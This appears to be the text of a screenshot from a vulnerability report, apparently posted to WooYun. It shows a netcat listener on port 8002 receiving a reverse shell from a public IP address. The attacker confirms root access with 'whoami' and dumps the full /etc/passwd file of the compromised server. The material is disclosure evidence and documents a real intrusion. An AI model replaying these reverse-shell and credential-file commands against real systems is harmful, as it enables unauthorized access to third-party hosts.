 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
221.8.57.100: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.103] 来自 (UNKNOWN) [221.8.57.100] 57290: 无数据
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
n/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
bacula:x:133:133:Bacula Backup System:/var/spool/bacula:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev
/null:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:497:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
stap-server:x:155:155:Systemtap Compile Server:/var/lib/stap-server:/sbin/nologi
n
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin
ident:x:98:98::/:/sbin/nologin
uuidd:x:495:489:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
weblogic:x:500:500::/home/weblogic:/bin/bash
oracle:x:501:501::/home/oracle:/bin/bash
www.wooyun.org